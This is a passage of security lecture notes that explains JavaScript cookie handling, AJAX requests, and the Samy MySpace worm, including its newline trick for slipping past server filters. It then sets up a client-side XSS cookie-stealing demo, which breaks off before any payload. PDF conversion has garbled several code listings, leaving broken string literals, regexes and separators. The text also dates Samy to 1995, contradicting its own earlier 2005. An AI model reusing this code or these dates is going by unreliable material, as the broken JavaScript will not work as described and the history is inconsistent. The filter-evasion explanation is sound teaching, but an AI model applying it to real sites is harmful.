• Since a user clicking on the **Submit** button of the form invokes the function checkEntry(), let's start there our explanation of the JavaScript in the form. Here is the code again for this#### function:

```
function checkEntry() { \qquad \qquad \qquad //(A)
   var body = document.getElementsByTagName( "body" ); //(B)
   var msg = "The information you entered for verification: "; //(C)var doc_element = document.createElement( "p"); //(D)
   var textnode = document.createTextNode( msg ); //(E)
   doc_element.appendChild( textnode ); //(F)
   body[0].appendChild( doc_element ); //(G)
   var nameEntered = document.forms[0].yourname.value; //(H)
   var wealthEntered =
      document.forms["ACKentryform"].sizeofwealth.value; //(I)
   createHTML( nameEntered, wealthEntered ); //(J)
   getSetCookie( nameEntered, wealthEntered ); //(K)
   return false; //(L)}
```
Note first of all that JavaScript functions are defined with the keyword function and that the local variables defined with the keyword  $var.$  The purpose of the code in lines  $(B)$ through (J) is to create a verification message that will be printed in the browser just below the form showing the user what information he/she just entered in the form. You can think of this as a verification step that the user might

appreciate. [To understand this code, recall that JavaScript creates a window object for each currently open window in your browser. This window object contains a document object that is the DoM (Document Object Model) of the web page that is displayed in the browser window. Again as mentioned previously, all of the objects contained in the window object can be accessed directly, that is, without the dot operator. So invoking document by itself returns the DoM tree structure. On the other hand, invoking document.getElementByTagName("body") returns the contents of the HTML element body. The reason we want to get hold of this element is that we want to enter into it the message "The information you entered for verification:" Wecompose the message in line (D), create an HTML p element in line (D) and a text element from the message in line  $(E)$ . Line  $(F)$  makes the text element a child of the p element. Finally, we incorporate the new doc element in the HTML body element in line (G). We then extract in lines (H) and (I) the information that the user entered in the form. Eventually, we ask the **createHTML()** method to incorporate this information in the browser window below the message shown above. [Lines (B) though (J) also provide a simple example of how JavaScript can be used to create HTML content dynamically. As far as cookies are concerned, our story really begins in line  $(K)$  of the checkEntry() function. This is in the form of the call getSetCookie(nameEntered, wealthEntered). Note that line (L) returns false because the function checkEntry() is our onSubmit event handler  $-$  the

onSubmit event occurs when the user clicks on the Submit button — and, if this event handler were to return true, the form would be sent back to the server.]

We are now ready to talk about the JavaScript code in

| function getSetCookie(name, info) {                                                   | //(A) |
|---------------------------------------------------------------------------------------|-------|
| var all_cookies = document.cookie.split $(';')$ ;                                     | //(B) |
| var cooky = $'$ ;                                                                     | //(C) |
| var nam $=$ '';                                                                       | //(D) |
| var val = $'$ ;                                                                       | //(E) |
| for $(i=0; i < all-cookies.length; i++)$ {                                            | //(F) |
| $\text{cooky} = \text{all\_cookies}[i].\text{split}('=');$                            | //(G) |
| nam = $\text{cooky}[0] \cdot \text{replace}(\text{S+} \text{s+}\text{G}, \text{W})$ ; | //(H) |
| if $(name == name)$ {                                                                 | //(I) |
| val = unescape( cooky[1].replace(/^\s+ $ \s_+$ \$/g, '') );                           | //(J) |
| val_parts = val.split('_');                                                           | //(K) |
| var howManyVisits = $Number(val_{parts}[0]);$                                         | //(L) |
| var visit_portion = $val_{parts}[1]$ ;                                                | //(M) |
| var $prev\_info = val\_parts[2]$ ;                                                    | //(N) |
| if $(\text{prev}\_\text{info})$ {                                                     | //(0) |
| var diff = $info - prev_info;$                                                        | //(P) |
| var msg = "This is your visit number " +                                              |       |
| $(howManyVisits + 1) + ". " +$                                                        |       |
| "Your wealth changed by " + diff;                                                     | //(Q) |
| $\text{alert}(\text{msg})$ ;                                                          | //(R) |
|                                                                                       |       |```
}
         var newCookieVal =
            (howManyVisits + 1) + '-' + visit_portion + '_' + info;//(S)
         setCookie( name, newCookieVal, 15 ); \frac{1}{10} //(T)
      } else { \frac{1}{U} //(U)
         var cookieValue = "1_visits" + '_' + info; //(V)setCookie( name, cookieValue, 15 ); \frac{1}{\sqrt{W}}}
   }
}
```
To explain this code, note that a host from which the web page is downloaded may create multiple cookies in your browser. If that is the case, the command document.cookie will retrieve from them all the first "name=value;" pair in each. This is accomplished in line  $(B)$ . [A cookie consists of "name=value" pairs and, in general, there can be four such pairs in a cookie, OF WHICH ONLY THE FIRST IS **REQUIRED.** As for what is in these four pairs: (1) For the first pair, the code writer must decide what to call a cookie and what to set its value to. In the code shown above, I set the name of the cookie to the name the user entered as his/her name in the form, and I set the value to a specially formatted string that is a concatenation of the visit number, the word "visit", and the size of the wealth entered by the user. (2) About the optional second "name=value" pair, the "name" must be "expires" and its value the expiration date. If this pair is not specified, the cookie only lives as long as the current session between the client and the server. (3) The name in the third pair is "path" that by default will be set to the document root '/' at the server. When set explicitly, it can be made specific to a sub-directory of the of the document root, implying that a cookie will be used only for HTML files coming from those subdirectories. (4) The name in the fourth pair is "domain". By default it is set to the symbolic hostname (or the IP address when the hostname is not available) of site where the web server is located. It can however be set to the sub-domain of that domain. A cookie may also have two other optional tags: "secure" and "httponly". These are boolean in the sense that their presence in a cookie affects how the cookie is allowed to be accessed. If the tag "secure" is present, a cookie can only be set in an HTTPS session. And when the tag "httponly" is

22present, client-side scripts are not allowed to access the cookie. To understand line (G), note that all\_cookies[i] will be set to the first "name=value" pair in the  $i^{th}$  cookie. So the call to split() breaks this pair into its "name" part and the "value" part. Line (H) removes any white-space characters that may be sticking to the beginning or the end of the name part of the cookie. Line (I) proceeds to check if the cookie we are looking at was set by the person who has just filled out the wealth tracker form. In line  $(J)$  we access the value part of the cookie; we clean it up in the same manner we cleaned the name part. To understand the code in lines (K) through (R), recall what I said earlier about what is stored in a cookie by the wealth tracker web page. The cookie that is stored consists of three parts separate by the " $\mathcal{L}$ " character: the first part is what numbered visit the current web page download represents, the second part the word "visit", and the third part a number which is the size of the wealth entered by the user. In lines  $(K)$  through  $(R)$ , we separate out these three parts, we add one to the number of visits, update the size of the wealth, calculate the difference between the wealth size and the new wealth size, and then display the change in an alert box in the browser. Finally, in lines (S) we figure out the new value for the current cookie; it is set in the browser in line (T). Obviously, if this happens to be the first visit by the user, the code in lines (I) through  $(T)$  would not be executed. In this case, we set the cookie as shown in lines  $(V)$  and  $(W)$ .

 With all of the cookie related information provided so far and how JavaScript processes the cookies, it should not be too difficult to understand the rest of the JavaScript code in the HTML file that was shown earlier.<span id="page-23-0"></span>Back to [TOC](#page-1-0)

### 28.2.2 Getting JavaScript to Download Information from the Server

• It is important to study the code that I show in this section because of the role such code has played in some of the JavaScript based worm exploits. [The famous — or, should we say notorious — Samy worm that invaded the MySpace social networking site in 2005 used the sort of browser-to-server communication that is shown in this section. (If we want to be strict about the distinction between viruses and worms as explained in Lecture 22, Samy should be called a virus and not a worm. When a MySpace user viewed an infected profile, it was that act which infected the profiles linked to his profile. The malware did NOT jump on its own from machine to machine.) The basic action of the virus was to add the virus creator's name to the list of heroes of the other MySpace users. What made the virus sinister was that it was a self-replicating piece of code. The virus was concocted to attach itself to the profile of any MySpace user who viewed an the already infected profile of some other friend. This obviously caused the worm to jump from profile to profile. (A profile is simply an HTML-based web page.) Keeping in mind what you learned in Lecture 26 that, on the average, any two human beings are separated by a small number of "degrees of freedom" — typically six — it is not surprising that this virus infected the profiles of a millions MySpace users in less than a day. It must also be mentioned that the code used in the Samy malware was highly obfuscated in order to get past the filters at the MySpace server. As a small example of obfuscation, since the servers would not let through any code that contained the string JavaScript, the writer of Samy simply placed the newline character '\n' between the "Java" and "Script" portions of the string. Since browser parsers usually ignore all white-space characters (and that includes the newline character), the two substrings still looked like the single string "JavaScript" to most browsers, but the string matcher in the server filter was obviously fooled.]• The JavaScript code that I show in this section is by Alejandro Gervasio. It was posted by him at

[http://www.devarticles.com/c/a/JavaScript/JavaScript-Remote-Scripting-Fetching-Server-Data-with-the-DOM/]( http://www.devarticles.com/c/a/JavaScript/JavaScript-Remote-Scripting-Fetching-Server-Data-with-the-DOM/)

- In the code shown below, sendRequest(document) uses the HTTP GET method to send the request to the server for the document you want JavaScript to download. The job of the function stateChecker() is to check on the status of the request. As you surely know, if a web browser receives the status number 200 from a server, that means that the browser's request was successfully fulfilled by the server. When stateChecker() realizes that such is the case, it sets up a container to display the received document in the browser window. The function **createDataContainer()** is for creating a panel in the browser window for displaying the downloaded document and the method displayData() for actually displaying the data.
- You will notice the following statement in the function displayData():

```
setTimeout('displayData()',2*1000);
```
To understand the role of the timer here, you also need to look at the following statement in stateChecker():

data =  $xmlobj.responseText.split('|');$What this statement does is to split the received document on the character '|'. Each piece will then be shown for 5 seconds on account of the  $5 * 1000$  portion of the setTimeout() statement. This argument is supposed to signify the number of milliseconds for which you want the display to show a given piece of information.

• You will also notice that this page has only scripts. Its <br/>body> element is empty. All of the information that is displayed in the browser is fetched from the server through the JavaScript code.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
      "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
\verb|html|<head>
<title>REMOTE SCRIPTING WITH AJAX</title>
<script type="text/javascript">
//
//
// This code was authored by
//
// Alejandro Gervasio 2005-09-21
//
// The code was posted at www.devarticles/com
//
// initialize XMLHttpRequest object
var xmlobj=null;
// initialize global variables
var data=new Array();
var i=0;
// send http request
function sendRequest(doc){
    // check for existing requests
    if(xmlobj!=null&&xmlobj.readyState!=0&&xmlobj.readyState!=4){
        xmlobj.abort();
    }
    try{
``````
// instantiate object for Firefox, Nestcape, etc.
        xmlobj=new XMLHttpRequest();
    }
   catch(e){
        try{
            // instantiate object for Internet Explorer
            xmlobj=new ActiveXObject('Microsoft.XMLHTTP');
        }
        catch(e){
            // Ajax is not supported by the browser
            xmlobj=null;
            return false;
        }
   }
    // assign state handler
   xmlobj.onreadystatechange=stateChecker;
    // open socket connection
   xmlobj.open('GET',doc,true);
    // send request
   xmlobj.send(null);
}
// check request status
function stateChecker(){
    // if request is completed
    if(xmlobj.readyState==4){
        // if status == 200 display text file
        if(xmlobj.status==200){
            // create data container
            createDataContainer();
            // display data into container
            data=xmlobj.responseText.split('|');
            displayData();
        }
        else{
            alert('Failed to get response :'+ xmlobj.statusText);
        }
   }
}
// create data container
function createDataContainer(){
   var div=document.createElement('div');
    div.setAttribute('id','container');
    if(div.style){
        div.style.width='500px';
        div.style.height='45px';
        div.style.padding='5px';
        div.style.border='1px solid #00f';
        div.style.font='bold 11px Tahoma,Arial';
        div.style.backgroundColor='#eee';
``````
document.getElementsByTagName('body')[0].appendChild
div);
   }
}
// display data at a given time interval
function displayData(){
    if(i==data.length){i=0};
    document.getElementById('container').innerHTML=data[i];
    i++;
    //setTimeout('displayData()',20*1000);
    setTimeout('displayData()',5*1000);
}
// execute program when page is loaded
window.onload=function(){
    // check if browser is DOM compatible
    if(document.getElementById &&
       document.getElementsByTagName &&
       document.createElement){
        // load data file
        sendRequest('technews.txt');
   }
}
</script>
</head>
<body>
</body>
</html>
```
• I recommend you fire up your Apache2 web server on your Ubuntu machine. Place the above as an HTML file in the public-web directory of your own account on the machine and then use another machine in your network to fetch documents with the script shown above. Note that script will fetch the document that is specified as the argument to **sendRequest** () statement in the last line of the script. Right now it says technews.txt, but you can obviously make it anything you wish. I placed the script in a file with the name js getdata from server.html. Assuming that this page is being served out by the Apache server on your Ubuntu laptop,for demonstrating the script in a classroom, you would point the classroom PC browser to a URL that would look like:

```
http://10.185.42.199/~kak/js_getdata_from_server.html
```
• Make sure that the document you fetch with the above script is partitioned into different segments by the '|' character, unless you wish to change the final argument in the statement

```
data = xmlobj.responseText.split('|');
```
in the stateChecker() function.

• Shown below is the getXMLObj() function from the Samy virus. Note the similarities between the implementation of this function and the function **sendRequest** () in the code by Alejandro Gervasio shown above. The virus uses the same mechanism for downloading a page from the originating server as in the example by Gervasio.

```
// This code fragement is from Samy virus:
function getXMLObj(){
    var Z=false;
    if(window.XMLHttpRequest){
        try{
            Z=new XMLHttpRequest()
        } catch(e) {Z=false}
    } else if(window.ActiveXObject){
        try{
```}

```
Z=new ActiveXObject('Msxml2.XMLHTTP')
    } catch(e) {
        try{
        Z=new ActiveXObject('Microsoft.XMLHTTP')
        } catch(e) {Z=false}
    }
}
return Z
```
 A noteworthy aspect of the Samy infection was that the MySpace server did NOT play an active role in the spread of the infection. [It is true that the profiles of all MySpace users were stored on the server and any profile to profile infection had to pass through the communication interfaces of the server. Nonetheless, it would be correct to say that the server itself did not contribute directly to the spread of the malware.]<span id="page-30-0"></span>Back to [TOC](#page-1-0)

## 28.3 EXPLOITING BROWSER VULNERABILITIES

- While the notions of port scanning and IP-address block scanning are commonly associated with the spread of malware (see Lecture 22), it is less commonly appreciated that malware can spread rapidly even without the usual active scanning of ports and IP address blocks.
- As mentioned in the previous section, the fact that Samy virus was able to infect a million MySpace users in just a few hours in 1995 was a wake-up call to there existing other vectors for rapid malware propagation.
- Since then, folks have discovered several other ways in which malware infections can spread. In several of these new modes, it is the web browsers that are exploited to either reveal the information that is meant to be private between a web server and a web browser or to run shellcode with more pervasive harmful effects on the machine in which the browser is run.
- Two of these new modes affecting the browsers that have received much attention lately are the cross-site scriptingattack and the heap spray attack. These two attacks are the focus of the next two sections.

- The cross-site scripting (XSS) demonstration presented in the next section deals solely with the stealing of cookies by third parties. It must be mentioned that there exists another mode of XSS attacks that involves the **siframe** HTML tag which allows a web page to incorporate the contents of another web page. Just imagine the following: A client clicks on a link and it causes the injection of some malicious code into the web page that the client just downloaded from a server. Assume that this code is incorporated into the web page with the  $\leq$ **iframe** $\geq$  tag but with zero display. So the client will not see any visual change in his/her browser. The downloaded malware could then proceed to do its evil deeds unbeknownst to the victim. Such an exploit can also be brought about by seeding the web page at the server with malware, as you saw in Section 27.3 of Lecture 27. You may also want to check out the example code at <http://www.bindshell.net/papers/xssv.html> in an article by Wade Alcorn.
- The reader should also become familiar with "The Open Web Application Security Project" (OWASP) that is focused on improving the security of web application software. Here is link for OWASP: [https://www.owasp.org/index.php/Main\\_Page](https://www.owasp.org/index.php/Main_Page)<span id="page-32-0"></span>Back to [TOC](#page-1-0)

## 28.4 STEALING COOKIES WITH A CROSS-SITE SCRIPTING ATTACK

- As alluded to in the first section of this lecture, in Section 27.3 of Lecture 27 you have already seen an example of server-side injection of malicious code as an example of a server-side cross-site scripting attack. I will now give an example of a client-side cross-site scripting attack.
- As with the server side XSS, we again need three parties for the client-side XSS. Client-side XSS takes the form of an attacker getting an innocent victim to click on a carefully crafted URL to a web server. Unbeknownst to the victim, this URL carries a query-string portion with embedded JavaScript code that is designed to send the cookies stored in the client's browser for web server's domain to the attacker's machine. The URL syntax allows for what is known as a query-string to be appended to the name of the domain provided the two portions are separated by the character '?'. The query string consists of one or more "name=value" pairs. The pairs must be separated by the character '&'. The query strings when present are passed on to an application program at the web server. This is how your search request is conveyed to a search engine like Google.] So the three parties that are involved are the web server, the victim, and the attacker.
- To give a demonstration of this form of XSS, we will modify theHTML code I showed in Section 28.1.1. As you will recall, that code contained JavaScript for keeping track of the size of wealth through cookie-based storage of information in the browser of a clueless individual who may believe that he would be more

secure if his/her wealth-related information was not transmitted back to the server. As you will recall, the name of that earlier file was WealthTracker.html.

• In the code that is shown on the next couple of pages, I have converted the earlier WealthTracker.html into a CGI script named WealthTracker.cgi. It is now a Perl executable file that spits out the HTML that is sent to a browser requesting this page. If you configured the Apache web server on your Ubuntu machine in the manner I indicated in Section 27.1 of Lecture 27, you would need to place this CGI file in the /usr/lib/cgi-bin directory of your machine. Subsequently, you can invoke the script from a remote browser with a URL like

http://ip\_address\_of\_your\_machine/cgi-bin/WealthTracker.cgi

Make sure you get the same response from this CGI script that you got earlier from the WealthTracker.html file.

• Here is the code for the CGI. As you can see, the JavaScript portion of the code is the same as what you saw earlier. As to what makes this CGI script a participant in a 3-way cross-sitescripting attack will be discussed after you have scanned through the code.

```
#!/usr/bin/perl
## file: WealthTracker.cgi
## Author: Avi Kak (kak@purdue.edu)
## Date: April 18, 2011 (modified: April 18, 2013)
use strict;
print "Content-type: text/html; charset=US-ASCII\n\n";
print "<html>";
print "<head>";
print "<title>A Cookie Based Wealth Tracker</title>";
print <<SCRIPTEND;
<script type = "text/javascript">
    function setCookie( name, value, expires, path, domain, secure ) {
        var today = new Date();
        today.setTime( today.getTime() );
        if ( expires ) {
            expires = expires * 1000 * 60 * 60 * 24;
        }
        var expires_date = new Date( today.getTime() + (expires) );
        document.cookie = name + "=" +escape ( value ) +((expires) ? ";expires=" + expires_date.toGMTString() : "") +
            ((path) ? ";path=" + path : "" ) +
            ((domain) ? ";domain=" + domain : "" ) +
                ( ( secure ) ? ";secure" : "" );
    }
    function getSetCookie(name, info) {
        var all_cookies = document.cookie.split(';');
        var cooky = ';
        var nam ='';
        var val = ';
        for (i=0;i < all_cookies.length;i++) {
            \text{cooky} = \text{all\_cookies}[i].\text{split}('=');nam = cooky[0].replace(/^\\s+|\\s+\$/g, '');
            if (nam == name) {
                val = unescape( cooky[1].replace(/^\\s+\\\s+\$/g, '') );
                val_parts = val.split('');
                var howManyVisits = Number(val_{parts}[0])://alert("old visits number: " + howManyVisits);
                var visit_portion = val_{parts}[1];
                var prev_info = val_parts[2];
                if (prev_info) {
``````
var diff = info - prev_info;
                var msg = "This is your visit number " +
                                   (howManyVisits + 1) + ". " +
                            "Your wealth changed by " + diff;
                alert(msg);
            }
            var newNumVisits = howManyVisits + 1;
            //alert("new visits number: " + newNumVisits);
            var newCookieVal =
                  newNumVisits + ' + ' + visit_portion + ' + ' + info;
            setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                          ( (path) ? "; path=" + path : "" ) +
                          ( (domain) ? "; domain " : "" ) +
                          "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}
function load() {
    window.status="Checking user authentication";
}
function checkEntry() {
   var body = document.getElementsByTagName( "body" );
    var msg = "The information you entered for verification: ";
    var doc_element = document.createElement( "p" );
    var textnode = document.createTextNode( msg );
    doc_element.appendChild( textnode );
    body[0].appendChild( doc_element );
    var nameEntered = document.forms[0].yourname.value;
    var wealthEntered =
         document.forms["ACKentryform"].sizeofwealth.value;
    createHTML( nameEntered, wealthEntered );
    getSetCookie( nameEntered, wealthEntered );
    return false;
}
function createHTML( ) {
    var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
        var argtext = arguments[i];
        var doc_element = document.createElement( "p" );
        var newtext = "You entered: " + argtext;
        var textnode = document.createTextNode( newtext );
        doc_element.appendChild( textnode );
